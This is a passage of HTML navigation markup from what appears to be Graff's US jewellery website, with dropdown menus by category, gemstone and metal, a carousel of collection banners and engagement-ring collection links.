                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewelry Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
